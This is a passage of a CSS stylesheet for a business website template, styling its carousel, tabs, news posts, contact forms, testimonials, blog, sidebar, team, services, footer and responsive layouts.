	top: 50%;
	left: -50px;
	right: -50px;
}
.owl-theme .owl-controls .owl-buttons div {
	font-size: 18px;
	color: #ffffff;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #000;
	outline: none;
	padding: 0;
	margin: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	opacity: 1;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
.owl-theme .owl-controls .owl-buttons div:hover {
	background: #E60012;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev {
	float: left;
}
.owl-theme .owl-controls .owl-buttons div.owl-next {
	float: right;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:after {
	content: '\f104';
	font-family: 'FontAwesome';
	color: #ffffff;
}
.owl-theme .owl-controls .owl-buttons div.owl-next:after {
	content: '\f105';
	font-family: 'FontAwesome';
	color: #ffffff;
}
.tabs-section {
	padding: 60px 0 60px;
	background: #222222;
	position: relative;
}
.tabs-section .about-us-box h1 {
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	color: #ffffff;
	margin: 0 0 20px;
	padding-bottom: 20px;
	position: relative;
}
.tabs-section .about-us-box h1:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	background: #E60012;
	height: 1px;
}
.tabs-section .about-us-box p {
	margin-bottom: 0px;
}
.tabs-section .about-us-box .about-us-post {
	overflow: hidden;
	margin-top: 30px;
}
.tabs-section .about-us-box .about-us-post a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	float: left;
	width: 60px;
	height: 60px;
	background: #333333;
	text-align: center;
	line-height: 60px;
	font-size: 16px;
	color: #ffffff;
}
.tabs-section .about-us-box .about-us-post a:hover {
	background: #E60012;
}
.tabs-section .about-us-box .about-us-post h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0 0 15px;
	color: #ffffff;
	margin-left: 80px;
	font-weight: 400;
	margin-bottom: 6px;
	margin-top: 10px;
}
.tabs-section .about-us-box .about-us-post span {
	display: block;
	margin: 0;
	font-size: 11px;
	font-family: georgia, "Microsoft Yahei";
	margin-left: 80px;
	color: #eeeeee;
	font-style: italic;
}
.tabs-section .about-box {
	padding-left: 15px;
}
.tabs-section .about-box img {
	width: 100%;
	margin-bottom: 30px;
}
.tabs-section .about-box h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0 0 15px;
	font-weight: 400;
	text-transform: uppercase;
	color: #ffffff;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.tabs-section .about-box h2:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	height: 1px;
	background: #E60012;
}
.tabs-section .about-box p {
	color: #ffffff;
}
.news-section {
	padding: 60px 0 30px;
	background: #fff;
}
.news-section .news-box.owl-wrapper {
	margin-left: -15px;
	margin-right: -15px;
}
.news-section .news-box.owl-wrapper .item {
	padding: 0 15px;
}
.news-section .news-post .news-gallery {
	position: relative;
}
.news-section .news-post .news-gallery img {
	width: 100%;
}
.news-section .news-post .news-gallery .date-post {
	position: absolute;
	top: 10px;
	left: 10px;
	width: 60px;
	background: #E60012;
	padding: 10px 14px;
}
.news-section .news-post .news-gallery .date-post p {
	font-size: 11px;
	color: #ffffff;
	text-align: center;
	text-transform: uppercase;
	line-height: 16px;
	font-weight: 700;
	margin: 0;
}
.news-section .news-post .news-gallery .date-post p span {
	display: block;
	font-size: 15px;
	padding-top: 2px;
	margin-top: 2px;
	border-top: 1px solid rgba(255, 255, 255, 0.5);
}
.news-section .news-post .news-content {
	padding: 25px 0;
	background: #fff;
}
.news-section .news-post .news-content h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
}
.news-section .news-post .news-content h2 a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
}
.news-section .news-post .news-content h2 a:hover {
	color: #E60012;
}
.news-section .news-post .news-content > a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #333333;
	margin: 0;
}
.news-section .news-post .news-content > a i {
	margin-left: 12px;
}
.news-section .news-post .news-content > a:hover {
	color: #E60012;
}
.quote-section {
	padding: 50px 0;
	position: relative;
}
.quote-section #map {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.quote-section .container {
	position: relative;
	z-index: 2;
}
.quote-section .quote-box {
	padding: 40px;
	padding-bottom: 10px;
	background: #ffffff;
	border: 1px solid #f1f1f1;
	box-shadow: 2px 2px 5px #aaaaaa;
	-webkit-box-shadow: 2px 2px 5px #aaaaaa;
	-moz-box-shadow: 2px 2px 5px #aaaaaa;
	-o-box-shadow: 2px 2px 5px #aaaaaa;
}
.quote-section .quote-box h1 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	text-transform: uppercase;
}
.quote-section .quote-box h1:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	height: 1px;
	background: #E60012;
}
.quote-section .quote-box form#contact-form {
	margin: 0;
}
.quote-section .quote-box form#contact-form input[type="text"], .quote-section .quote-box form#contact-form textarea {
	width: 100%;
	padding: 10px 15px;
	border: 1px solid #eaeaea;
	background: transparent;
	margin-bottom: 20px;
	outline: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #777777;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400 !important;
}
.quote-section .quote-box form#contact-form input[type="text"]:focus, .quote-section .quote-box form#contact-form textarea:focus {
	border: 1px solid #E60012;
}
.quote-section .quote-box form#contact-form textarea {
	height: 100px;
}
.quote-section .quote-box form#contact-form input[type="submit"] {
	padding: 12px 20px;
	outline: none;
	border: none;
	background: #E60012;
	color: #ffffff;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	margin-bottom: 10px;
}
.quote-section .quote-box form#contact-form input[type="submit"]:hover {
	opacity: 0.7;
}
.quote-section .quote-box form#contact-form .message {
	padding: 10px 20px;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
.quote-section .quote-box form#contact-form .message.error {
	color: #e74c3c;
	background: rgba(246, 80, 80, 0.4);
	border: 1px solid #e74c3c;
}
.quote-section .quote-box form#contact-form .message.success {
	color: #29b504;
	background: rgba(63, 220, 21, 0.4);
	border: 1px solid #29b504;
}
.testimonial-section {
	padding: 70px 0 40px;
	background: url('../images/1.jpg') center fixed;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
}
.testimonial-section .container {
	position: relative;
	z-index: 2;
}
.testimonial-section .testimonial-box {
	text-align: center;
	padding-bottom: 2px;
	margin-bottom: 0px;
}
.testimonial-section .testimonial-box ul.bxslider {
	margin: 0;
	padding: 0;
}
.testimonial-section .testimonial-box ul.bxslider li {
	overflow: hidden;
}
.testimonial-section .testimonial-box p {
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	max-width: 800px;
	margin: 0 auto;
}
.testimonial-section .testimonial-box h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	font-size: 20px;
	color: #E60012;
	text-transform: uppercase;
	margin-bottom: 2px;
}
.testimonial-section .testimonial-box span {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	margin: 0 0 20px;
	color: #ffffff;
	font-size: 13px;
	display: block;
	position: relative;
	padding-bottom: 20px;
}
.testimonial-section .testimonial-box span:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 1px;
	background: #E60012;
}
.testimonial-section .testimonial-box .bx-wrapper .bx-controls-direction {
	display: none;
}
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #E60012;
	border-color: #E60012;
}
/*-------------------------------------------------*/
/* =  about page
/*-------------------------------------------------*/
.page-banner-section {
	padding: 50px 0;
	background: #252525;
	overflow: hidden;
}
.page-banner-section h1 {
	color: #333333;
	font-size: 19px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin: 0 0 30px;
	text-transform: uppercase;
	float: left;
	color: #ffffff;
	font-size: 30px;
	letter-spacing: 2px;
	margin-bottom: 0px;
}
.page-banner-section ul.page-depth {
	float: right;
	margin: 0;
	padding: 0;
	text-align: right;
	margin-top: 10px;
}
.page-banner-section ul.page-depth li {
	display: inline-block;
	margin-left: 10px;
}
.page-banner-section ul.page-depth li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #ffffff;
	margin-bottom: 0;
}
.page-banner-section ul.page-depth li a:hover {
	color: #E60012;
}
.page-banner-section ul.page-depth li:before {
	content: '/';
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #ffffff;
	margin-bottom: 0;
	margin-right: 10px;
}
.page-banner-section ul.page-depth li:first-child:before {
	display: none;
	margin-right: 0;
}
.about-section {
	padding: 80px 0;
	background: #f7f7f7;
}
.about-section img, .about-section iframe {
	width: 100%;
	margin-bottom: 30px;
}
.about-section iframe {
	height: 328px;
}
.about-section h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
}
.team-section {
	padding: 80px 0;
}
.team-section .team-box {
	margin-left: -15px;
	margin-right: -15px;
}
.team-section .team-box .item {
	padding: 0 15px;
}
.team-section .team-box .team-post .gallery-team {
	position: relative;
	margin-bottom: 30px;
}
.team-section .team-box .team-post .gallery-team img {
	width: 100%;
}
.team-section .team-box .team-post .gallery-team ul.social-list {
	position: absolute;
	top: 30px;
	right: 30px;
	width: 40px;
	margin: 0;
	padding: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	opacity: 0;
}
.team-section .team-box .team-post .gallery-team ul.social-list li {
	display: inline-block;
	text-align: left;
	margin-bottom: 3px;
}
.team-section .team-box .team-post .gallery-team ul.social-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #ffffff;
	background: #333333;
	width: 40px;
	height: 40px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	-o-border-radius: 1px;
	border-radius: 1px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
}
.team-section .team-box .team-post .gallery-team ul.social-list li a:hover {
	color: #ffffff;
	background: #E60012;
}
.team-section .team-box .team-post .team-content h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
}
.team-section .team-box .team-post .team-content span {
	display: block;
	color: #777777;
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f1f1f1;
}
.team-section .team-box .team-post:hover .gallery-team ul.social-list {
	opacity: 1;
}
/*-------------------------------------------------*/
/* =  single project
/*-------------------------------------------------*/
.single-page-section {
	padding: 80px 0;
}
.single-page-section img {
	width: 100%;
	margin-bottom: 30px;
}
.single-page-section .project-content h2 {
	color: #333333;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 900;
}
.single-page-section .project-content .project-tags {
	margin: 30px 0;
}
.single-page-section .project-content .project-tags ul {
	margin: 0;
	padding: 0;
}
.single-page-section .project-content .project-tags ul li {
	list-style: none;
	display: block;
	color: #777777;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin-bottom: 2px;
	padding: 15px 25px;
	background: #f7f7f7;
}
.single-page-section .project-content .project-tags ul li i {
	color: #E60012;
	margin-right: 10px;
}
.single-page-section .project-content .project-tags ul li span {
	color: #333333;
	margin-right: 4px;
}
.single-page-section .project-content .project-tags ul li:last-child {
	margin-bottom: 0;
}
/*-------------------------------------------------*/
/* =  blog page
/*-------------------------------------------------*/
.blog-section {
	padding: 50px 0 10px;
}
.blog-section h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 16px;
}
.blog-section .blog-box .blog-post {
	margin-bottom: 50px;
}
.blog-section .blog-box .blog-post img, .blog-section .blog-box .blog-post iframe {
	width: 100%;
	margin-bottom: 30px;
}
.blog-section .blog-box .blog-post iframe {
	height: 360px;
}
.blog-section .blog-box .blog-post h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	margin-bottom: 0px;
}
.blog-section .blog-box .blog-post h2 a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
}
.blog-section .blog-box .blog-post h2 a:hover {
	color: #E60012;
}
.blog-section .blog-box .blog-post span {
	display: inline-block;
	color: #777777;
	font-size: 12px;
	font-weight: 700;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
	margin: 0 0 25px;
}
.blog-section .blog-box .blog-post .post-content-text > a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #333333;
	margin: 0;
}
.blog-section .blog-box .blog-post .post-content-text > a i {
	margin-left: 12px;
}
.blog-section .blog-box .blog-post .post-content-text > a:hover {
	color: #E60012;
}
.blog-section .blog-box ul.pagination-list {
	margin: 0;
	padding: 0;
	margin-bottom: 40px;
}
.blog-section .blog-box ul.pagination-list li {
	display: inline-block;
	margin-right: 8px;
}
.blog-section .blog-box ul.pagination-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #777777;
	font-size: 14px;
	font-weight: 700;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
}
.blog-section .blog-box ul.pagination-list li a:hover, .blog-section .blog-box ul.pagination-list li a.active {
	color: #E60012;
}
.blog-section .blog-box .single-post h1 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 20px;
	margin-bottom: 0px;
}
.blog-section .blog-box .single-post p {
	margin-bottom: 25px;
}
.blog-section .blog-box .single-post blockquote {
	border-left: 5px solid #d1d1d1;
	padding: 20px 0;
	padding-left: 30px;
	margin-left: 30px;
	margin-bottom: 25px;
}
.blog-section .blog-box .single-post blockquote p {
	font-size: 14px;
	margin: 0;
}
.blog-section .blog-box .single-post blockquote p span {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	font-size: 14px;
	font-weight: 700;
	color: #333333;
	margin-bottom: 0;
	text-transform: inherit;
}
.blog-section .blog-box .autor-post {
	overflow: hidden;
	margin-bottom: 40px;
}
.blog-section .blog-box .autor-post img {
	max-width: 130px;
	float: left;
}
.blog-section .blog-box .autor-post .autor-content {
	margin-left: 150px;
}
.blog-section .blog-box .autor-post .autor-content h2 {
	margin-bottom: 0;
}
.blog-section .blog-box .autor-post .autor-content span {
	display: inline-block;
	color: #777777;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin-bottom: 15px;
}
.blog-section .blog-box .comment-section {
	margin-bottom: 40px;
}
.blog-section .blog-box .comment-section h2 {
	margin-bottom: 25px;
}
.blog-section .blog-box .comment-section ul {
	margin: 0;
	padding: 0;
}
.blog-section .blog-box .comment-section ul li {
	list-style: none;
}
.blog-section .blog-box .comment-section ul li .comment-box {
	overflow: hidden;
	padding-bottom: 35px;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 40px;
}
.blog-section .blog-box .comment-section ul li .comment-box img {
	width: auto;
	max-width: 100px;
	float: left;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content {
	margin-left: 120px;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 {
	color: #333333;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 a {
	color: #333333;
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	float: right;
	font-size: 11px;
	font-weight: 400;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 a:hover {
	color: #E60012;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content span {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	line-height: 22px;
	margin: 0 0 10px;
	font-size: 11px;
	display: inline-block;
	font-weight: 400;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content p {
	font-size: 14px;
	margin: 0 !important;
}
.blog-section .blog-box .comment-section ul.depth .comment-box {
	padding-left: 120px;
}
.sidebar h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 25px;
}
.sidebar .widget {
	margin-bottom: 40px;
}
.sidebar ul.category-list, .sidebar ul.archieve-list {
	margin: 0;
	padding: 0;
}
.sidebar ul.category-list li, .sidebar ul.archieve-list li {
	list-style: none;
	border-bottom: 1px dotted #d1d1d1;
	margin-bottom: 10px;
}
.sidebar ul.category-list li a, .sidebar ul.archieve-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
	font-size: 14px;
	font-weight: 400;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	padding-bottom: 10px;
}
.sidebar ul.category-list li a:hover, .sidebar ul.archieve-list li a:hover {
	color: #E60012;
}
.sidebar ul.category-list li:last-child, .sidebar ul.archieve-list li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
.sidebar ul.tags-list {
	margin: 0;
	padding: 0;
}
.sidebar ul.tags-list li {
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 6px;
}
.sidebar ul.tags-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	padding: 12px 18px;
	color: #ffffff;
	background: #333333;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.sidebar ul.tags-list li a:hover {
	background: #E60012;
}
/*-------------------------------------------------*/
/* =  services
/*-------------------------------------------------*/
.services-tabs ul {
	margin: 0;
	padding: 0;
	margin-bottom: 40px;
}
.services-tabs ul li {
	display: block;
	margin: 0 0 2px;
}
.services-tabs ul li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	display: block;
	padding: 18px 25px;
	background: #f1f1f1;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	color: #333333;
	font-size: 14px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin: 0;
}
.services-tabs ul li a:hover {
	background: #E60012;
	color: #ffffff;
}
.services-tabs ul li.active a {
	background: #E60012;
	color: #ffffff;
}
/*-------------------------------------------------*/
/* =  contact page
/*-------------------------------------------------*/
#map {
	height: 500px;
}
.contact-section {
	padding: 90px 0 50px;
}
.contact-section h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 25px;
}
.contact-section p {
	margin-bottom: 30px;
}
.contact-section ul.information-list {
	margin: 0;
	padding: 0;
}
.contact-section ul.information-list li {
	list-style: none;
	overflow: hidden;
	border-bottom: 1px solid #dddddd;
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.contact-section ul.information-list li i {
	float: left;
	color: #333333;
	font-size: 13px;
	display: inline-block;
	line-height: 24px;
}
.contact-section ul.information-list li span {
	display: block;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	margin-bottom: 0px;
	margin-left: 25px;
	color: #333333;
}
.contact-section ul.information-list li a {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	display: inline-block;
	margin-left: 25px;
	margin-bottom: 10px;
	color: #333333;
}
.contact-section ul.information-list li:last-child {
	border-bottom: none;
}
#contact-form input[type="text"], .comment-form input[type="text"], #contact-form textarea, .comment-form textarea {
	width: 100%;
	padding: 10px 20px;
	border: 1px solid #dedede;
	margin-bottom: 20px;
	outline: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #777777;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
#contact-form input[type="text"]:focus, .comment-form input[type="text"]:focus, #contact-form textarea:focus, .comment-form textarea:focus {
	border: 1px solid #E60012;
}
#contact-form textarea, .comment-form textarea {
	height: 146px;
}
#contact-form input[type="submit"], .comment-form input[type="submit"] {
	padding: 12px 30px;
	outline: none;
	border: none;
	background: #E60012;
	color: #ffffff;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	margin-bottom: 10px;
}
#contact-form input[type="submit"]:hover, .comment-form input[type="submit"]:hover {
	opacity: 0.7;
}
#contact-form .message, .comment-form .message {
	padding: 10px 20px;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
#contact-form .message.error, .comment-form .message.error {
	color: #e74c3c;
	background: rgba(246, 80, 80, 0.4);
	border: 1px solid #e74c3c;
}
#contact-form .message.success, .comment-form .message.success {
	color: #29b504;
	background: rgba(63, 220, 21, 0.4);
	border: 1px solid #29b504;
}
/*-------------------------------------------------*/
/* =  Footer
/*-------------------------------------------------*/
footer {
	background: #252525;
	padding-top: 80px;
}
footer .footer-widgets {
	padding-bottom: 30px;
}
footer .footer-widgets .widgets {
	margin-bottom: 40px;
}
footer .footer-widgets .widgets ul.tag-list {
	margin: 0;
	padding: 0;
}
footer .footer-widgets .widgets ul.tag-list li {
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 1px;
}
footer .footer-widgets .widgets ul.tag-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #fff;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	padding: 6px 12px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	background: #333333;
}
footer .footer-widgets .widgets ul.tag-list li a:hover {
	background: #E60012;
}
footer .footer-widgets .widgets ul.flickr-list {
	margin: 0;
	padding: 0;
}
footer .footer-widgets .widgets ul.flickr-list li {
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 2px;
}
footer .footer-widgets .widgets ul.flickr-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
footer .footer-widgets .widgets ul.flickr-list li a img {
	max-width: 60px;
}
footer .footer-widgets .widgets ul.flickr-list li a:hover {
	opacity: 0.7;
}
footer .footer-widgets .widgets.info-widget p {
	margin-bottom: 0px;
}
footer .footer-widgets .widgets.info-widget p span {
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	color: #E60012;
	margin-right: 5px;
}
footer .footer-widgets .widgets.info-widget p.first-par {
	margin-bottom: 10px;
}
footer h2 {
	color: #333333;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0 0 15px;
	text-transform: uppercase;
	color: #ffffff;
	font-size: 15px;
	margin-bottom: 25px;
	padding-bottom: 25px;
	font-weight: 400;
	position: relative;
}
footer h2:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	height: 1px;
	background: #E60012;
}
footer .last-line {
	background: #111111;
	padding: 25px 0;
}
footer .last-line p.copyright {
	font-size: 12px;
	margin: 0;
	text-align: center;
}
footer p {
	font-size: 12px;
	color: #ffffff;
}
/*-------------------------------------------------*/
/* =  Responsive Part
/*-------------------------------------------------*/
@media (max-width: 991px) {
.top-line ul.info-list {
	text-align: center;
	margin-bottom: 5px;
}
.top-line ul.social-icons {
	text-align: center;
}
.navbar-brand {
	padding: 12px 15px;
}
.navbar-nav > li > a {
	padding: 22px 12px;
}
.banner-section a {
	margin-top: 5px;
}
.tabs-section ul.nav-tabs {
	margin-bottom: 30px;
}
.tabs-section .tab-pane img {
	margin-bottom: 20px;
}
.quote-section .text-box {
	padding-right: 0;
	margin-bottom: 30px;
}
.portfolio-section .portfolio-box.iso-call .project-post {
	width: 50%;
}
}
@media (max-width: 767px) {
.navbar-toggle {
	margin-top: 14px;
}
.navbar-brand {
	padding-bottom: 17px;
}
.navbar-nav > li > a {
	padding: 5px 15px;
}
ul.drop-down {
	position: relative;
	opacity: 1;
	display: block;
	top: inherit;
	left: inherit;
	width: 100%;
	border-top: none;
	padding: 5px 0;
}
ul.drop-down li a {
	padding: 5px 20px;
}
.banner-section a {
	margin-left: 3px;
}
.owl-theme .owl-controls {
	left: 15px;
	right: 15px;
}
.clients-section ul.clients-list li {
	width: 33.3333%;
	margin-bottom: 20px;
}
.page-banner-section h1 {
	float: none;
	text-align: center;
	margin-bottom: 10px;
}
.page-banner-section ul.page-depth {
	float: none;
	text-align: center;
}
.portfolio-section .portfolio-box.iso-call .project-post {
	width: 100%;
